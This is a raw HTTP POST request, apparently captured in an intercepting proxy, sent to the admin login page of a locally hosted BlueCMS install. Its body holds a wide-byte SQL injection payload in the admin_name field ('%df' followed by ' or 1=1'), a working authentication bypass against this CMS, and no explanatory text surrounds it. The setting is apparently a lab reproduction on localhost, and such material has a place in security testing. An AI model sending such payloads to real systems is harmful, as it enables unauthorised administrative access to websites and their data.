 1 POST /bluecms/uploads/admin/login.php HTTP/1.1
2 Host: 127.0.0.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://127.0.0.1:81
10 Connection: close
11 Referer: http://127.0.0.1:81/bluecms/uploads/admin/login.php?act=login
12 Cookie: detail=2; PHPSESSID=fc3bsh2kmg60gevfnnrfppns42; BLUE[user_id]=2; BLUE[user_name]=1234; BLUE[user_pwd]=
e217716acd2962f823796a2c96739083
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 admin_name=admi%df' or 1=1&admin_pwd=12312&submit=%B5%C7%C2%BC&act=do_login